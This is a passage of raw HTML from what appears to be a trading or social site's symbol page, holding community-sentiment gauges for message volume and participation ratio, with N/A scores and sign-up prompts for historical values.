inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">6 months ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">1 year ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div></div></div></div><div class="SymbolPageSentiment_divider__eFm_5 w-full tabletXxl|border-b border-primary-hairline tabletXxl|-my-[10px]" role="presentation"></div><div class="CommunitySentimentMeterDetail_container__oAGBh mb-2.5 tabletSm-down|mb-0 tabletSm-down|p-0 tabletMd|mb-2.5 tabletXxl|w-[660px] tabletMd|w-full tabletXxl|mt-5 tabletXxl-down|mt-4 mx-auto"><div class="CommunitySentimentMeterDetail_section__ZVJjd relative grid h-full gap-[10px] tabletMd-down|gap-[0px]"><div class="CommunitySentimentMeterDetail_gauageComponent__e1mG9 w-[400px] tabletXxl-down|m-auto"><div class="CommunitySentimentMeterDetail_labelComponent__HVCm0 tabletSm-down|p-4 tabletXxl-down|px-6"><div><p class="CommunitySentimentMeterDetail_sentimentTitle__MpkX2 inline-block text-[18px] font-semibold">Message Volume</p><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="circle-info" class="svg-inline--fa fa-circle-info CommunitySentimentMeterDetail_icon__D754x inline-block ml-[5px] cursor-pointer" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 48a208 208 0 1 1 0 416 208 208 0 1 1 0-416zm0 464A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM216 336c-13.3 0-24 10.7-24 24s10.7 24 24 24l80 0c13.3 0 24-10.7 24-24s-10.7-24-24-24l-8 0 0-88c0-13.3-10.7-24-24-24l-48 0c-13.3 0-24 10.7-24 24s10.7 24 24 24l24 0 0 64-24 0zm40-144a32 32 0 1 0 0-64 32 32 0 1 0 0 64z"></path></svg></div><div class="CommunitySentimentMeterDetail_communityInfo__OLFFO text-[16px] leading-5 tabletXxl|pb-18">Measures the total amount of chatter on a stream over the last 24 hours.<!-- --> </div></div><div class="gauge_gaugeContainer__Klf3D h-[210px]"><div class="gauge_gauageBox__TzmVe relative w-[386px] h-[200px] m-auto"><div class="gauge_firstPiece__OMZ5U absolute top-[50.5%] left-[6%]" style="color:#E5E5EA"><svg width="96" height="85" viewBox="0 0 96 85" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M83.7517 84L1.00093 84C1.08766 55.0247 8.71202 26.5702 23.1246 1.43339L94.7888 42.8088C87.6383 55.3654 83.8374 69.5504 83.7517 84Z" fill="currentColor"></path></svg></div><div class="gauge_secondPiece__mCm8d absolute top-[11.5%] left-[12%]" style="color:#E5E5EA"><svg width="125" height="121" viewBox="0 0 125 121" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M44.3367 30.0096C61.6033 16.7605 81.2919 7.01515 102.294 1.32013L123.712 81.2512C113.206 84.1332 103.357 89.0258 94.7117 95.6596C86.0664 102.293 78.7914 110.54 73.2885 119.942L1.62427 78.567C12.5611 59.7542 27.0701 43.2587 44.3367 30.0096Z" fill="currentColor"></path></svg></div><div class="gauge_thirdPiece__mR4bs absolute top-[9%] left-[38.5%]" style="color:#E5E5EA"><svg width="88" height="87" viewBox="0 0 88 87" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.26021 6.0617C29.2707 -1.3539 58.729 -1.3539 86.7394 6.0617L65.322 85.9928C51.3425 82.3358 36.6571 82.3358 22.6777 85.9928L1.26021 6.0617Z" fill="currentColor"></path></svg></div><div class="gauge_fourthPiece__Meexc absolute top-[11.5%] right-[12%]" style="color:#E5E5EA"><svg width="125" height="121" viewBox="0 0 125 121" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.28795 81.2512L22.7054 1.32013C65.1181 12.8206 101.29 40.576 123.375 78.5669L51.7112 119.942C40.5996 100.957 22.502 87.0705 1.28795 81.2512Z" fill="currentColor"></path></svg></div><div class="gauge_fifthPiece__3y6GN absolute top-[50.5%] right-[6%]" style="color:#E5E5EA"><svg width="96" height="85" viewBox="0 0 96 85" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M72.8755 1.43339C87.288 26.5701 94.9124 55.0246 94.9991 84H12.2484C12.1626 69.5504 8.36178 55.3654 1.21121 42.8088L72.8755 1.43339Z" fill="currentColor"></path></svg></div><div class="gauge_numberZero__Wdht8 absolute top-[79%] left-[29%] text-light-grey-2">0</div><div class="gauge_numberTwentyFive__MN10v absolute top-[66%] left-[32.5%] text-light-grey-2">25</div><div class="gauge_numberFifty__8QNqG absolute top-[50%] left-[48%] text-light-grey-2">50</div><div class="gauge_numberSeventyFive__AilnP absolute top-[66%] right-[32.5%] text-light-grey-2">75</div><div class="gauge_numberOneHundred__cHs68 absolute top-[79%] right-[28.5%] text-light-grey-2">100</div><div class="text-light-grey-2 gauge_extremeFearPos__8e0TE absolute top-[68%] left-[7%] text-[12px] !left-[8.5%]"><div class="gauge_extremeFearRot__uie1g">Extremely</div></div><div class="text-light-grey-2 gauge_fearPos__Di9Ga absolute top-[39%] left-[25%] text-[12px]"><div class="gauge_fearRot__jaqAS">Low</div></div><div class="text-light-grey-2 gauge_neutralPos__Fx9z4 absolute top-[26%] left-[44.5%] text-[12px]"><div>Normal</div></div><div class="text-light-grey-2 gauge_greedPos__DSdAP absolute top-[39%] right-[25%] text-[12px]"><div class="gauge_greedRot__lHcec">High</div></div><div class="text-light-grey-2 gauge_extremeGreedPos__K_4zz absolute top-[68%] right-[7%] text-[12px] !right-[8.5%]"><div class="gauge_extremeGreedRot__KcWIm">Extremely</div></div><div class="text-light-grey-2 !top-[70%] !left-[15.5%] gauge_extremeFearPos__8e0TE absolute top-[68%] left-[7%] text-[12px]"><div class="gauge_extremeFearRot__uie1g">Low</div></div><div class="text-light-grey-2 !top-[70%] !right-[15%] gauge_extremeGreedPos__K_4zz absolute top-[68%] right-[7%] text-[12px]"><div class="gauge_extremeGreedRot__KcWIm">High</div></div><div class="gauge_gagueCirclePos__hf_cT absolute top-[70%] left-[39%] z-10"><svg width="86" height="44" viewBox="0 0 89 44" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M84.2288 27.2431C86.2598 32.0911 87.3639 37.266 87.4886 42.5056H44.5005L1.51239 42.5056C1.63712 37.266 2.7412 32.0911 4.77212 27.2431C6.93217 22.0869 10.0985 17.4011 14.0909 13.4536C18.0833 9.50603 22.8236 6.37407 28.0414 4.23706C33.2593 2.10005 38.8521 1 44.5005 1C50.1489 1 55.7417 2.10005 60.9596 4.23706C66.1774 6.37407 70.9177 9.50603 74.9101 13.4536C78.9025 17.4011 82.0688 22.0869 84.2288 27.2431Z" fill="" stroke-width="2" stroke="white"></path></svg></div><div class="gauge_gagueNumber__Dr41m absolute text-[20px] top-[75%] left-[47.75%] z-10 font-semibold text-light-grey !font-medium !left-[46.5%]">N/A</div><div class="gauge_arrowHider__9711y absolute top-[89%] bg-white h-[21px] w-[94%] left-[3%] dark|!bg-primary-background z-10"></div></div></div></div><div class="CommunitySentimentMeterDetail_scoreComponent__wIyul w-[200px] tabletXxl-down|w-[350px] tabletXxl-down|m-auto tabletXxl-down|dark|bg-dark-grey-5 tabletXxl-down|bg-light-grey-6 tabletXxl-down|rounded-lg tabletXxl-down|p-5"><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">Last score</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5">N/A</p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">1 day ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">1 week ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">1 month ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">3 months ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">6 months ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">1 year ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div></div></div></div><div class="SymbolPageSentiment_divider__eFm_5 w-full tabletXxl|border-b border-primary-hairline tabletXxl|-my-[10px]" role="presentation"></div><div class="CommunitySentimentMeterDetail_container__oAGBh mb-2.5 tabletSm-down|mb-0 tabletSm-down|p-0 tabletMd|mb-2.5 tabletXxl|w-[660px] tabletMd|w-full tabletXxl|mt-5 tabletXxl-down|mt-4 mx-auto"><div class="CommunitySentimentMeterDetail_section__ZVJjd relative grid h-full gap-[10px] tabletMd-down|gap-[0px]"><div class="CommunitySentimentMeterDetail_gauageComponent__e1mG9 w-[400px] tabletXxl-down|m-auto"><div class="CommunitySentimentMeterDetail_labelComponent__HVCm0 tabletSm-down|p-4 tabletXxl-down|px-6"><div><p class="CommunitySentimentMeterDetail_sentimentTitle__MpkX2 inline-block text-[18px] font-semibold">Participation Ratio</p><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="circle-info" class="svg-inline--fa fa-circle-info CommunitySentimentMeterDetail_icon__D754x inline-block ml-[5px] cursor-pointer" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 48a208 208 0 1 1 0 416 208 208 0 1 1 0-416zm0 464A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM216 336c-13.3 0-24 10.7-24 24s10.7 24 24 24l80 0c13.3 0 24-10.7 24-24s-10.7-24-24-24l-8 0 0-88c0-13.3-10.7-24-24-24l-48 0c-13.3 0-24 10.7-24 24s10.7 24 24 24l24 0 0 64-24 0zm40-144a32 32 0 1 0 0-64 32 32 0 1 0 0 64z"></path></svg></div><div class="CommunitySentimentMeterDetail_communityInfo__OLFFO text-[16px] leading-5 tabletXxl|pb-18">Measures the number of unique accounts posting on a stream relative to the number of total messages on that stream.<!-- --> </div></div><div class="gauge_gaugeContainer__Klf3D h-[210px]"><div class="gauge_gauageBox__TzmVe relative w-[386px] h-[200px] m-auto"><div class="gauge_firstPiece__OMZ5U absolute top-[50.5%] left-[6%]" style="color:#E5E5EA"><svg width="96" height="85" viewBox="0 0 96 85" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M83.7517 84L1.00093 84C1.08766 55.0247 8.71202 26.5702 23.1246 1.43339L94.7888 42.8088C87.6383 55.3654 83.8374 69.5504 83.7517 84Z" fill="currentColor"></path></svg></div><div class="gauge_secondPiece__mCm8d absolute top-[11.5%] left-[12%]" style="color:#E5E5EA"><svg width="125" height="121" viewBox="0 0 125 121" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M44.3367 30.0096C61.6033 16.7605 81.2919 7.01515 102.294 1.32013L123.712 81.2512C113.206 84.1332 103.357 89.0258 94.7117 95.6596C86.0664 102.293 78.7914 110.54 73.2885 119.942L1.62427 78.567C12.5611 59.7542 27.0701 43.2587 44.3367 30.0096Z" fill="currentColor"></path></svg></div><div class="gauge_thirdPiece__mR4bs absolute top-[9%] left-[38.5%]" style="color:#E5E5EA"><svg width="88" height="87" viewBox="0 0 88 87" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.26021 6.0617C29.2707 -1.3539 58.729 -1.3539 86.7394 6.0617L65.322 85.9928C51.3425 82.3358 36.6571 82.3358 22.6777 85.9928L1.26021 6.0617Z" fill="currentColor"></path></svg></div><div class="gauge_fourthPiece__Meexc absolute top-[11.5%] right-[12%]" style="color:#E5E5EA"><svg width="125" height="121" viewBox="0 0 125 121" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.28795 81.2512L22.7054 1.32013C65.1181 12.8206 101.29 40.576 123.375 78.5669L51.7112 119.942C40.5996 100.957 22.502 87.0705 1.28795 81.2512Z" fill="currentColor"></path></svg></div><div class="gauge_fifthPiece__3y6GN absolute top-[50.5%] right-[6%]" style="color:#E5E5EA"><svg width="96" height="85" viewBox="0 0 96 85" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M72.8755 1.43339C87.288 26.5701 94.9124 55.0246 94.9991 84H12.2484C12.1626 69.5504 8.36178 55.3654 1.21121 42.8088L72.8755 1.43339Z" fill="currentColor"></path></svg></div><div class="gauge_numberZero__Wdht8 absolute top-[79%] left-[29%] text-light-grey-2">0</div><div class="gauge_numberTwentyFive__MN10v absolute top-[66%] left-[32.5%] text-light-grey-2">25</div><div class="gauge_numberFifty__8QNqG absolute top-[50%] left-[48%] text-light-grey-2">50</div><div class="gauge_numberSeventyFive__AilnP absolute top-[66%] right-[32.5%] text-light-grey-2">75</div><div class="gauge_numberOneHundred__cHs68 absolute top-[79%] right-[28.5%] text-light-grey-2">100</div><div class="text-light-grey-2 gauge_extremeFearPos__8e0TE absolute top-[68%] left-[7%] text-[12px] !left-[8.5%]"><div class="gauge_extremeFearRot__uie1g">Extremely</div></div><div class="text-light-grey-2 gauge_fearPos__Di9Ga absolute top-[39%] left-[25%] text-[12px]"><div class="gauge_fearRot__jaqAS">Low</div></div><div class="text-light-grey-2 gauge_neutralPos__Fx9z4 absolute top-[26%] left-[44.5%] text-[12px]"><div>Normal</div></div><div class="text-light-grey-2 gauge_greedPos__DSdAP absolute top-[39%] right-[25%] text-[12px]"><div class="gauge_greedRot__lHcec">High</div></div><div class="text-light-grey-2 gauge_extremeGreedPos__K_4zz absolute top-[68%] right-[7%] text-[12px] !right-[8.5%]"><div class="gauge_extremeGreedRot__KcWIm">Extremely</div></div><div class="text-light-grey-2 !top-[70%] !left-[15.5%] gauge_extremeFearPos__8e0TE absolute top-[68%] left-[7%] text-[12px]"><div class="gauge_extremeFearRot__uie1g">Low</div></div><div class="text-light-grey-2 !top-[70%] !right-[15%] gauge_extremeGreedPos__K_4zz absolute top-[68%] right-[7%] text-[12px]"><div class="gauge_extremeGreedRot__KcWIm">High</div></div><div class="gauge_gagueCirclePos__hf_cT absolute top-[70%] left-[39%] z-10"><svg width="86" height="44" viewBox="0 0 89 44" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M84.2288 27.2431C86.2598 32.0911 87.3639 37.266 87.4886 42.5056H44.5005L1.51239 42.5056C1.63712 37.266 2.7412 32.0911 4.77212 27.2431C6.93217 22.0869 10.0985 17.4011 14.0909 13.4536C18.0833 9.50603 22.8236 6.37407 28.0414 4.23706C33.2593 2.10005 38.8521 1 44.5005 1C50.1489 1 55.7417 2.10005 60.9596 4.23706C66.1774 6.37407 70.9177 9.50603 74.9101 13.4536C78.9025 17.4011 82.0688 22.0869 84.2288 27.2431Z" fill="" stroke-width="2" stroke="white"></path></svg></div><div class="gauge_gagueNumber__Dr41m absolute text-[20px] top-[75%] left-[47.75%] z-10 font-semibold text-light-grey !font-medium !left-[46.5%]">N/A</div><div class="gauge_arrowHider__9711y absolute top-[89%] bg-white h-[21px] w-[94%] left-[3%] dark|!bg-primary-background z-10"></div></div></div></div><div class="CommunitySentimentMeterDetail_scoreComponent__wIyul w-[200px] tabletXxl-down|w-[350px] tabletXxl-down|m-auto tabletXxl-down|dark|bg-dark-grey-5 tabletXxl-down|bg-light-grey-6 tabletXxl-down|rounded-lg tabletXxl-down|p-5"><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">Last score</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5">N/A</p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">1 day ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">1 week ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 